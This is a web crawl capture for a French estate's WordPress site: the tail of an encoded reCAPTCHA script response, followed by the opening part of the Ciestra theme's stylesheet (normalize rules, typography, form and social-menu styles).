O+w49swoE8w6vDpMKad0p7MMKOXsO2DSjDowvDlcOnwpoqwrQ4wq/DmlAKSFvCqcK2woLDmsKlw6DCiCwhR14cw650w6TCoU8sFmHChCTCoMKDwoDCjTbCsMK4VGjDicKyGDDDhcOHwpQeJ8OSwq3CmkXDgsKiK8KsRMKKw4bDoVnDjsKUZsKXwq/DtAVRwpNwTMO8w4jDhEgGw4EjwqrCpxnDtzorwp3CqkvDgFs8E8KOOyvCi15VHsK7KFs4KsKAN8OaalfCignDp8OcRlhEw6wHwqQ3OcOhw6/CrsK5FV3CoMORwrcEwq4tw51adT/DtsOhwpohw6LCtgTCqSXCjMO/FsKOdAk+dyNVw6fDnRMuw43DqsKTwovDqjlADEfCpMOgNMKIwqIcdmoBb8KXOsOQIhZhVH3DusO3cgMgwo1Ew615MMKlw6nDnsKwOsOnw4ICaMOFw7zCoGDDkE5gNQxJKMOzwqkKw59wOUwTw77Dh2zCk8O/csKbWDnCicKVw58Yw7oSeMOSKWnDhUPCgsOmwqR6f8KNP1Ebw5nCicOUw5Vcw7DDtcO6ZsONC1F/[base64]/Dp8K6X39pwonDncKCwqFHwpHCpjvDn8KMw5tiw4bClsK+aMOEw6IBVx07Cy/CncO2IcKEw63CpSnDgcOXwpLDosKew6vDuzMdfTbDjSjDoWgWJldyw7N1C8OBNXgJw5XCrjXCt2XCo8OpLsKIwpAGTMO3wofCtkzDjwouwqvClMKRPC4TwqzCqW1UVcKSUU7Dm8OxEcOewqU8w5RXwrpGw5DDsy/CgsK5wrM9w57ClcOuw6hVZxXCvSbCv8OBw5lgw5/CnkrCp8O2wp/CvRx7XsKvwoRgw5ctw753a2DDu24oUjrCrMKGw7/[base64]/DtcOXwqXDvsKAJ8KeZcK+Z8KDw4rDs8OxQcOUw5XCicOqw4k/VDfCt3PDgEUyw5ZHLsObwqhpKMOpwrQUb8KYEMO9wrEFw5dtWQ3CnMK7RSjDlCXCvhjDlsOoLcOYwqsHwqLDhjJ8PxIzw6tuwoMbR8KhVVjDqypCembDssKvwrR7ZcK9dMKbwrEDaMOUwqppGVo+wpLDm8KsAEDDlMOuw5XDgsK7VSB9w5BNK0dKGQ/[base64]/DuU5Uw73Dqj8jVMOlRsKJwqPCrHdqwpTDhQ1NKA7CrB8dw74awrXDsxF+w6tuPBPDjMKTw53CgCnCkMO7w61bRsKfQcOqbw8Fw5XDvjHCj8OsWyZyOSpuen/CiBZ2Hkk9w4ARbzAqI8Kyw6InwqDCnsOyw6TCl8OIXD9ow5XCusOkTl8hw7/DjkQQdMKMWkdORBzDm8O9w5nCr8OVb8OZNmcJwrhFejHDmsOrVWTCrsOYQMKgaWbCscKvIyAgOsO+P2/Ck8OOQsK3wp3CngR6w4zCklgPdcOgMMOBX1oLwpjDjzBRw5ksE1IcYGUANMKBbFgYw50Mw7vCgVcyZSTDryXDiMKZd0ZMw6xwwq04H8ONNV17w5/[base64]/MD3CrTLDn3d3w4nDjy0lPsO+w5g+wr7CrEXDjA/[base64]/wqRcHmBZW8K+GUdhXHp4fmJTbQUuS8OyHQpdwoDDoVfDmsKRw5omw4fDlwbDjG13RcKww57CuEIEUsK1MGnCk8OOwoEUw7XDlHYEw5fChMO9w6LDtsOiHsKAwojDqnhCN8OcwrhEwp85wqJfT2cWBAghE8K7woPDhcK5CsKuwo/Cpnd/w43CuUVRwpd3w4B0w5N6UsOvGsO/[base64]/Ci8KUw53Djh/CsXgQfFRIOXpzwonDsVnCqibDvMONcnPDhD3CqFfDmR7DkMKRwpEtwpwDTHVbwprCgEBtw53Dp8KHw5/DgnoNw6jDj14WAlZbw6hKfcKIwrzDs1vDuH7CgcK/w6Ucw50zW8OJwrvCsC06w7lBAVoCwphfDA9gZE5ywoVKDMKQHMKlN3IHdMKzaj7CnlLCohTDvMKcwoXCrsO4wqROw54af8OsXcOUEi47wrBkwqFrBUjDqMODAlJnwp7DvWvCtDTCrWjCrFLDm8Oew4Zywo1uw79XQDLChl/Drw7DlMOKciU3U8OeT2AaannDoyAeOS3CrlAbBcOWwqE5H349FCnDmsK1LEZwwo7DiRfDosKaw5k/MUnDqsO4OX3DuxsEcsK2USgaw4fDik/DgsKSw45yw4oPPsO7USHCq8KUwq81Q0HDpcKuZhXDpMOPXsOkwrrChEoXwp/CuhtHw7AvSsOPbE7DhkXDmQnCh8K0GMOqw6I4ccONG8OXIMOndMKEbmfDoRkAfsO8ZMKEUlINwoTDpcKrwoczO8K5TFjDjMKKw7/CvWEbSsOawpIUwqY4w6TDt00iEMOswpVfLsOlwqcvY0Rqw5nChsKDCcK/[base64]/[base64]/wrLDqWfCqkvDnHxDw4Jdw5XCrMOPw6h8AsKXXsOlw5HDoMKqcMKwwrvChWjCklzCpmDCnk91w71eesKJwqxUQUoswrzDqUN4RhLDhgjCgsOUcF9bw53CrznDuy0rw6l5wrPCk8KYwphHZ8KfBMKwQsOWw6o8w7fCrD9BecKJJMKkwo7Cu8KrwozDosKSVcKtw4/CmsOew47CqMKQw6URwpYjECQ4JsKow5zDmcO7A01eTWEYw5oQRDXCqMOADcOww5/CisOLw6fDvsOGN8ORGwLDncKkG8OvbyfDr8KewqZAwpDDgcO5w4DCnBjCg3zCjMKNeSPClEXDkV4mwq3CrMOsw7MWwpXCkMKUN8KswqPClcKlwoh1dMKOw77DoQfDhGTDtzvDhDfCp8OrW8Kzwp7Dm8KFwoHCn8Ofw5/DiXrCpsOWAcKOcz7CscOHKcKew6YuHWdyKcOlQcKOdQ4bUWLDhsKEwqPCssOswqEMwpseNgTDhHvDkQrDvMKuwqPDp2BKw6RPUGYzw7HCt2zDknpZXinDkBVLw6bDnQTCvsKzwonDrS/CjsOJw599w5AKw6pcwoDDtcOuw5LDuhtSFVJtUEQLwprDkcKmw7LCtMK4wqjDjB/[base64]/CtQnCpBtew7TCoA7Cj1lgLcKHwrrDvGnDpXQRw5vDksObGi3Co8O6OcOmAk4mQwbDugJswrgEw6jCgALCrDADw7vCr8KcRcOebsKxw6vDvMOgw4VWJ8KQJMO2Ki/CtDzDvx4EAgPDs8Ouwr0iKm0iw6TDrlQLfifCv1ofM8KGaVtYw7vCqwzCvVY7w6MswpFSNhvDrcKwXnwaDyZ8w7zDujIswprCicK0Ai/Cn8OTwqzDlWvDpzzCs8OVwrjDhsKJw6EqMcOiwqrCixnDoXPDuCLCqRxZw4pbwrPDr0rDhBgpXsKzR8Kuw7xQw7owTB/Cuh49woleAsKMCiF+w5E5wqFdwqVxw5bDocKpw4PCssKiw7k7woh/wpfDi8KPfg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeIIwEVAAAAAFykUQEoHJN1u-jDURZU6i2geNLu\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,659],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://domainedelamaraude.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XuosimNKq+H/iMl/WEH91HAE7na9BLP6e21TWpb3SeI\\u003d\x22,1,0,null,1,1762524769230,0,0,[8,119,12],null,[54,124,114],\x22RC-e2qTsB8S6QtGRg\x22,null,null,null,null,null,\x220dAFcWeA7K9XAw4kJg7K6SdTi2VRfydGLHfwoEoVChq2ztS4DHavZ6q3Ya880DI1LZ_2qSbJZOLRfQghzZbgkNS1x-TlwtpkYz-g\x22,1762607569097]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://domainedelamaraude.fr/wp-content/themes/ciestra/style.css?ver=1.5.4
body_size: 14233
content:
@charset "UTF-8";
/*!
Theme Name: Ciestra
Theme URI: https://motopress.com/products/ciestra/
Author: MotoPress
Author URI: https://motopress.com/
Description: Clean and responsive WordPress theme for your hospitality business.
Version: 1.5.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: ciestra
Tags: one-column, two-columns, right-sidebar, custom-colors, custom-menu, editor-style, featured-images, flexible-header, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Ciestra is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
.hidden {
  display: none;
}

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
	 ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/* Sections
	 ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
	 ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
	 ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
	 ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
	 ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
	 ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
  color: #4f4f4f;
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.75;
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
  line-height: 1.4;
  margin: 1.5em 0 .5em;
  font-weight: 900;
  color: #37383c;
}

h1:first-child, h2:first-child, h3:first-child, h4:first-child, h5:first-child, h6:first-child {
  margin-top: 0;
}

h1 {
  font-size: 39px;
  font-size: 2.4375rem;
}

h2 {
  font-size: 31px;
  font-size: 1.9375rem;
}

h3 {
  font-size: 25px;
  font-size: 1.5625rem;
}

h4 {
  font-size: 20px;
  font-size: 1.25rem;
}

h5 {
  font-size: 16px;
  font-size: 1rem;
}

h6 {
  font-size: 13px;
  font-size: 0.8125rem;
}

p {
  margin: 0 0 1.5em;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  position: relative;
  margin: 2.5rem 1.25rem;
  padding: 2.5rem 1.875rem 1.875rem 3.75rem;
  border: 4px solid #f2f2f2;
  -webkit-box-shadow: 20px 20px 0 #f8f8f8;
  box-shadow: 20px 20px 0 #f8f8f8;
  line-height: 2.25;
  font-weight: 400;
  font-size: 18px;
  font-size: 1.125rem;
}

blockquote:before {
  position: absolute;
  left: -24px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  content: '';
  width: 50px;
  height: 50px;
  background-color: #00ca4c;
  background-image: url("images/quote.svg");
  background-position: center;
  background-repeat: no-repeat;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #f8f8f8;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.75;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 16px;
  font-size: 1rem;
  background: #00a43e;
  color: #fff;
  padding: .15em .25em;
}

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark, ins {
  background: #f8f8f8;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0;
  padding-left: 1.5em;
}

ul li, ol li {
  margin-bottom: .875rem;
  padding-left: .5em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-top: .875rem;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

th,
td {
  border: 1px solid #dddddd;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  margin: 0 0 1.5rem;
  table-layout: fixed;
  /* Prevents HTML tables from becoming too wide */
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

th {
  font-weight: 700;
}

th,
td {
  padding: 0.8em;
}

@media (min-width: 992px) {
  th,
  td {
    padding: 1.3em;
  }
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
.button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: none;
  background: #00ca4c;
  border-radius: 0;
  color: #fff;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1;
  padding: 1.28571em 1.5625em;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: 1px;
  font-weight: 900;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  white-space: normal;
}

.button:hover,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #00a43e;
  background: #00a43e;
  cursor: pointer;
  color: #fff;
  text-decoration: none;
}

.button:active, .button:focus,
button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  border-color: #00a43e;
  color: #fff;
}

a.more-link {
  text-transform: uppercase;
  color: #00ca4c;
  position: relative;
  display: inline-block;
  font-size: 14px;
  font-size: 0.875rem;
  margin-top: .5rem;
  font-weight: 900;
  letter-spacing: 1px;
  padding-bottom: 10px;
  -webkit-transition: color .3s ease;
  transition: color .3s ease;
}

a.more-link:hover {
  text-decoration: none;
  color: #00a43e;
}

a.more-link:hover:after {
  height: 4px;
  background: #00a43e;
}

a.more-link:focus, a.more-link:active {
  text-decoration: none;
  color: #00ca4c;
  outline: none;
}

a.more-link:after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 2px;
  background: #00ca4c;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

#back-to-top {
  position: fixed;
  padding: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  right: 20px;
  bottom: 20px;
  opacity: 0;
  -webkit-transform: translateY(150px);
  transform: translateY(150px);
  z-index: 10;
}

@media (min-width: 992px) {
  #back-to-top {
    right: 50px;
    bottom: 50px;
  }
}

#back-to-top.visible {
  -webkit-transform: none;
  transform: none;
  opacity: 1;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select {
  display: block;
  color: #37383c;
  border: 1px solid #ddd;
  max-width: 458px;
  width: 100%;
  padding: .625rem 1.25rem;
  border-radius: 0;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus {
  color: #37383c;
  outline: none;
  border-color: #00ca4c;
}

input[type="text"][disabled], input[type="text"][readonly],
fieldset[disabled] input[type="text"],
input[type="email"][disabled],
input[type="email"][readonly],
fieldset[disabled]
input[type="email"],
input[type="url"][disabled],
input[type="url"][readonly],
fieldset[disabled]
input[type="url"],
input[type="password"][disabled],
input[type="password"][readonly],
fieldset[disabled]
input[type="password"],
input[type="search"][disabled],
input[type="search"][readonly],
fieldset[disabled]
input[type="search"],
input[type="number"][disabled],
input[type="number"][readonly],
fieldset[disabled]
input[type="number"],
input[type="tel"][disabled],
input[type="tel"][readonly],
fieldset[disabled]
input[type="tel"],
input[type="range"][disabled],
input[type="range"][readonly],
fieldset[disabled]
input[type="range"],
input[type="date"][disabled],
input[type="date"][readonly],
fieldset[disabled]
input[type="date"],
input[type="month"][disabled],
input[type="month"][readonly],
fieldset[disabled]
input[type="month"],
input[type="week"][disabled],
input[type="week"][readonly],
fieldset[disabled]
input[type="week"],
input[type="time"][disabled],
input[type="time"][readonly],
fieldset[disabled]
input[type="time"],
input[type="datetime"][disabled],
input[type="datetime"][readonly],
fieldset[disabled]
input[type="datetime"],
input[type="datetime-local"][disabled],
input[type="datetime-local"][readonly],
fieldset[disabled]
input[type="datetime-local"],
input[type="color"][disabled],
input[type="color"][readonly],
fieldset[disabled]
input[type="color"],
textarea[disabled],
textarea[readonly],
fieldset[disabled]
textarea,
select[disabled],
select[readonly],
fieldset[disabled]
select {
  background-color: #f2f2f2;
}

input[type="text"][disabled],
fieldset[disabled] input[type="text"],
input[type="email"][disabled],
fieldset[disabled]
input[type="email"],
input[type="url"][disabled],
fieldset[disabled]
input[type="url"],
input[type="password"][disabled],
fieldset[disabled]
input[type="password"],
input[type="search"][disabled],
fieldset[disabled]
input[type="search"],
input[type="number"][disabled],
fieldset[disabled]
input[type="number"],
input[type="tel"][disabled],
fieldset[disabled]
input[type="tel"],
input[type="range"][disabled],
fieldset[disabled]
input[type="range"],
input[type="date"][disabled],
fieldset[disabled]
input[type="date"],
input[type="month"][disabled],
fieldset[disabled]
input[type="month"],
input[type="week"][disabled],
fieldset[disabled]
input[type="week"],
input[type="time"][disabled],
fieldset[disabled]
input[type="time"],
input[type="datetime"][disabled],
fieldset[disabled]
input[type="datetime"],
input[type="datetime-local"][disabled],
fieldset[disabled]
input[type="datetime-local"],
input[type="color"][disabled],
fieldset[disabled]
input[type="color"],
textarea[disabled],
fieldset[disabled]
textarea,
select[disabled],
fieldset[disabled]
select {
  cursor: not-allowed;
}

input[type="radio"],
input[type="checkbox"] {
  margin: 0 1.2em 0.2em 0;
  line-height: normal;
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  font-size: 0.875rem;
}

input[type="search"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

select {
  border: 1px solid #ddd;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-image: url("images/arrow_passive.svg");
  background-repeat: no-repeat;
  background-position: right 1rem top 1.25rem;
  background-color: #fff;
  padding-right: 2.25rem;
  height: 50px;
}

select:active, select:focus {
  background-image: url("images/arrow_hover.svg");
}

select::-ms-expand {
  display: none;
}

textarea {
  width: 100%;
  min-height: 180px;
  line-height: 1.75;
}

label {
  font-size: inherit;
  display: inline-block;
  margin-bottom: .25em;
  font-weight: inherit;
}

.wpcf7-form > p > label > span {
  display: block;
  margin-top: .5rem;
}

.wpcf7-form > p > label {
  display: block;
}

form > p {
  margin-bottom: 1.875rem;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
.theme-social-menu a[href*="twitter.com"] .menu-text, .theme-social-menu a[href*="facebook.com"] .menu-text, .theme-social-menu a[href*="plus.google.com"] .menu-text, .theme-social-menu a[href*="pinterest.com"] .menu-text, .theme-social-menu a[href*="foursquare.com"] .menu-text, .theme-social-menu a[href*="yahoo.com"] .menu-text, .theme-social-menu a[href*="skype:"] .menu-text, .theme-social-menu a[href*="yelp.com"] .menu-text, .theme-social-menu a[href*="linkedin.com"] .menu-text, .theme-social-menu a[href*="viadeo.com"] .menu-text, .theme-social-menu a[href*="xing.com"] .menu-text, .theme-social-menu a[href*="soundcloud.com"] .menu-text, .theme-social-menu a[href*="spotify.com"] .menu-text, .theme-social-menu a[href*="last.fm"] .menu-text, .theme-social-menu a[href*="youtube.com"] .menu-text, .theme-social-menu a[href*="vimeo.com"] .menu-text, .theme-social-menu a[href*="vine.com"] .menu-text, .theme-social-menu a[href*="flickr.com"] .menu-text, .theme-social-menu a[href*="500px.com"] .menu-text, .theme-social-menu a[href*="instagram.com"] .menu-text, .theme-social-menu a[href*="tumblr.com"] .menu-text, .theme-social-menu a[href*="reddit.com"] .menu-text, .theme-social-menu a[href*="dribbble.com"] .menu-text, .theme-social-menu a[href*="stumbleupon.com"] .menu-text, .theme-social-menu a[href*="digg.com"] .menu-text, .theme-social-menu a[href*="behance.net"] .menu-text, .theme-social-menu a[href*="delicious.com"] .menu-text, .theme-social-menu a[href*="deviantart.com"] .menu-text, .theme-social-menu a[href*="play.com"] .menu-text, .theme-social-menu a[href*="wikipedia.com"] .menu-text, .theme-social-menu a[href*="apple.com"] .menu-text, .theme-social-menu a[href*="github.com"] .menu-text, .theme-social-menu a[href*="github.io"] .menu-text, .theme-social-menu a[href*="windows.com"] .menu-text, .theme-social-menu a[href*="tripadvisor."] .menu-text, .theme-social-menu a[href*="slideshare.net"] .menu-text, .theme-social-menu a[href*=".rss"] .menu-text, .theme-social-menu a[href*="vk.com"] .menu-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.theme-social-menu a[href*="twitter.com"]:before, .theme-social-menu a[href*="facebook.com"]:before, .theme-social-menu a[href*="plus.google.com"]:before, .theme-social-menu a[href*="pinterest.com"]:before, .theme-social-menu a[href*="foursquare.com"]:before, .theme-social-menu a[href*="yahoo.com"]:before, .theme-social-menu a[href*="skype:"]:before, .theme-social-menu a[href*="yelp.com"]:before, .theme-social-menu a[href*="linkedin.com"]:before, .theme-social-menu a[href*="viadeo.com"]:before, .theme-social-menu a[href*="xing.com"]:before, .theme-social-menu a[href*="soundcloud.com"]:before, .theme-social-menu a[href*="spotify.com"]:before, .theme-social-menu a[href*="last.fm"]:before, .theme-social-menu a[href*="youtube.com"]:before, .theme-social-menu a[href*="vimeo.com"]:before, .theme-social-menu a[href*="vine.com"]:before, .theme-social-menu a[href*="flickr.com"]:before, .theme-social-menu a[href*="500px.com"]:before, .theme-social-menu a[href*="instagram.com"]:before, .theme-social-menu a[href*="tumblr.com"]:before, .theme-social-menu a[href*="reddit.com"]:before, .theme-social-menu a[href*="dribbble.com"]:before, .theme-social-menu a[href*="stumbleupon.com"]:before, .theme-social-menu a[href*="digg.com"]:before, .theme-social-menu a[href*="behance.net"]:before, .theme-social-menu a[href*="delicious.com"]:before, .theme-social-menu a[href*="deviantart.com"]:before, .theme-social-menu a[href*="play.com"]:before, .theme-social-menu a[href*="wikipedia.com"]:before, .theme-social-menu a[href*="apple.com"]:before, .theme-social-menu a[href*="github.com"]:before, .theme-social-menu a[href*="github.io"]:before, .theme-social-menu a[href*="windows.com"]:before, .theme-social-menu a[href*="tripadvisor."]:before, .theme-social-menu a[href*="slideshare.net"]:before, .theme-social-menu a[href*=".rss"]:before, .theme-social-menu a[href*="vk.com"]:before {
  margin-right: 0;
}

.theme-social-menu {
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
}

.theme-social-menu li {
  margin: .5rem 1rem;
  padding: 0;
}

@media (min-width: 768px) {
  .theme-social-menu li {
    margin: 0 1rem;
  }
}

.theme-social-menu li a {
  padding: 0 .5rem;
  color: #37383c;
}

.theme-social-menu li a:hover {
  color: #00ca4c;
}

.theme-social-menu a:before {
  font: normal normal normal 1rem/1 FontAwesome;
  font-size: 21px;
  font-size: 1.3125rem;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
